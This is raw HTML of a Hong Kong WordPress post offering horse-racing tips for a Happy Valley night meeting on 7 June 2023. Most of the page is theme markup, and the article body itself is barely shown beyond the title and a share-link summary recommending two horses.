            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 19 日   週一
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-154"><a href="#">香港賽馬</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script type="rocketlazyloadscript">var block_tdi_1_2e6 = new tdBlock();
block_tdi_1_2e6.id = "tdi_1_2e6";
block_tdi_1_2e6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_2e6","tdc_css_class":"tdi_1_2e6","tdc_css_class_style":"tdi_1_2e6_rand_style"}';
block_tdi_1_2e6.td_column_number = "3";
block_tdi_1_2e6.block_type = "td_block_mega_menu";
block_tdi_1_2e6.post_count = "5";
block_tdi_1_2e6.found_posts = "506";
block_tdi_1_2e6.header_color = "";
block_tdi_1_2e6.ajax_pagination_infinite_stop = "";
block_tdi_1_2e6.max_num_pages = "102";
tdBlocksArray.push(block_tdi_1_2e6);
</script><div class="td_block_wrap td_block_mega_menu tdi_1_2e6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_2e6" ><div id=tdi_1_2e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="22/10/2025 快活谷夜賽心水推介 勁哥" ><img class="entry-thumb" src=""alt="" data-type="image_tag" data-img-url="http://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_180x135.png"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/22-10-2025-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="22/10/2025 快活谷夜賽心水推介 勁哥">22/10/2025 快活谷夜賽心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" class="td-image-wrap " title="19/10/2025  沙田日馬賽後報告" ><img class="entry-thumb" src="" alt="" title="19/10/2025  沙田日馬賽後報告" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025090201605_01-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e6%97%a5%e9%a6%ac%e8%b3%bd%e5%be%8c%e5%a0%b1%e5%91%8a/" rel="bookmark" title="19/10/2025  沙田日馬賽後報告">19/10/2025  沙田日馬賽後報告</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/1_20230910-ST-R4-X17_4429o-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/19-10-2025-%e6%b2%99%e7%94%b0%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="19/10/2025 沙田錦標賽馬日心水推介 勁哥">19/10/2025 沙田錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" class="td-image-wrap " title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/Calandagan-26-07-25-H4-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e8%8b%b1%e5%9c%8b%e5%86%a0%e8%bb%8d%e9%8c%a6%e6%a8%99%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b-%e5%8b%81%e5%93%a5/" rel="bookmark" title="18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥">18/10/2025 英國冠軍錦標賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" class="td-image-wrap " title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" ><img class="entry-thumb" src="" alt="" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/10/news_2025042701615_02-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://hkgfable.com/category/featured/" class="td-post-category">推薦</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/18-10-2025-%e7%8f%a0%e7%a9%86%e6%9c%97%e7%91%aa%e5%b3%b0%e9%8c%a6%e6%a8%99%e5%8f%8a%e8%80%83%e8%8f%b2%e7%88%be%e5%be%b7%e7%9b%83%e8%b3%bd%e9%a6%ac%e6%97%a5%e5%bf%83%e6%b0%b4%e6%8e%a8%e4%bb%8b/" rel="bookmark" title="18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥">18/10/2025 珠穆朗瑪峰錦標及考菲爾德盃賽馬日心水推介 勁哥</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_2e6" data-td_block_id="tdi_1_2e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_2e6" data-td_block_id="tdi_1_2e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://hkgfable.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_2_966 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3439109420038233" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-12188" class="post-12188 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hottopics category-20 tag-hkjc tag-1489 tag-954 tag-1490" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hkgfable.com/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 推薦" class="entry-crumb" href="https://hkgfable.com/category/featured/">推薦</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://hkgfable.com/category/featured/">推薦</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/hottopics/">熱話</a></li><li class="entry-category"><a  href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b3%bd%e9%a6%ac/">香港賽馬</a></li></ul>
                        <header>
                            <h1 class="entry-title">7/6/2023 快活谷夜賽推介 八駿巨星再下一城 四季醒檔好人佳 勁哥</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">由</div> <a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T23:18:30+08:00" >2023-06-06</time></span>                                                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-12188">1224</span></div>                                <div class="td-post-comments"><a href="https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F7-6-2023-%25e5%25bf%25ab%25e6%25b4%25bb%25e8%25b0%25b7%25e5%25a4%259c%25e8%25b3%25bd%25e6%258e%25a8%25e4%25bb%258b-%25e5%2585%25ab%25e9%25a7%25bf%25e5%25b7%25a8%25e6%2598%259f%25e5%2586%258d%25e4%25b8%258b%25e4%25b8%2580%25e5%259f%258e-%25e5%259b%259b%25e5%25ad%25a3%25e9%2586%2592%25e6%25aa%2594%25e5%25a5%25bd%25e4%25ba%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=7%2F6%2F2023+%E5%BF%AB%E6%B4%BB%E8%B0%B7%E5%A4%9C%E8%B3%BD%E6%8E%A8%E4%BB%8B+%E5%85%AB%E9%A7%BF%E5%B7%A8%E6%98%9F%E5%86%8D%E4%B8%8B%E4%B8%80%E5%9F%8E+%E5%9B%9B%E5%AD%A3%E9%86%92%E6%AA%94%E5%A5%BD%E4%BA%BA%E4%BD%B3+%E5%8B%81%E5%93%A5&url=https%3A%2F%2Fhkgfable.com%2F7-6-2023-%25e5%25bf%25ab%25e6%25b4%25bb%25e8%25b0%25b7%25e5%25a4%259c%25e8%25b3%25bd%25e6%258e%25a8%25e4%25bb%258b-%25e5%2585%25ab%25e9%25a7%25bf%25e5%25b7%25a8%25e6%2598%259f%25e5%2586%258d%25e4%25b8%258b%25e4%25b8%2580%25e5%259f%258e-%25e5%259b%259b%25e5%25ad%25a3%25e9%2586%2592%25e6%25aa%2594%25e5%25a5%25bd%25e4%25ba%25ba%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/&amp;media=https://hkgfable.com/wp-content/uploads/2023/06/H092_l.jpg&description=第八場三班一千米賽事，黎昭昇馬房「四季醒」三歲澳洲自購馬來港至今四戰得一冠兩亞一殿，演出忠心準繩，今次排在一檔好位，有力打疊再贏。第九場三班千二米賽事，告東尼馬房「 八駿巨昇」上仗初跑谷草即能贏馬，可見其谷草性能甚佳，今次繼續用上贏馬拍檔鍾易禮出擊，加上同場快馬唔多，隨時有力再下一城。">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=7%2F6%2F2023+%E5%BF%AB%E6%B4%BB%E8%B0%B7%E5%A4%9C%E8%B3%BD%E6%8E%A8%E4%BB%8B+%E5%85%AB%E9%A7%BF%E5%B7%A8%E6%98%9F%E5%86%8D%E4%B8%8B%E4%B8%80%E5%9F%8E+%E5%9B%9B%E5%AD%A3%E9%86%92%E6%AA%94%E5%A5%BD%E4%BA%BA%E4%BD%B3+%E5%8B%81%E5%93%A5 %0A%0A https://hkgfable.com/7-6-2023-%e5%bf%ab%e6%b4%bb%e8%b0%b7%e5%a4%9c%e8%b3%bd%e6%8e%a8%e4%bb%8b-%e5%85%ab%e9%a7%bf%e5%b7%a8%e6%98%9f%e5%86%8d%e4%b8%8b%e4%b8%80%e5%9f%8e-%e5%9b%9b%e5%ad%a3%e9%86%92%e6%aa%94%e5%a5%bd%e4%ba%ba/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
